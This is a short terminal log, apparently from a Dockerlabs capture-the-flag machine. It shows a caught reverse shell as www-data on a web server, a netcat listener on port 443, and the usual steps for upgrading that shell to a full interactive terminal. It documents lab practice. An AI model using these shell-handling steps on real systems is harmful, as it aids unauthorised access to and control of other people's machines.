 www-data@346c61965a4f:/var/www/html/upload$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@346c61965a4f:/var/www/html/upload$ ^Z
zsh: suspended  nc -nlvp 443
┌──(root㉿kali)-[/home/kali/Desktop/Dockerlabs/anonymouspingu]
└─# stty raw -echo; fg
[5]    continued  nc -nlvp 443
                              xterm
bash: xterm: command not found
www-data@346c61965a4f:/var/www/html/upload$ export TERM=xterm
www-data@346c61965a4f:/var/www/html/upload$ export SHELL=bash
www-data@346c61965a4f:/var/www/html/upload$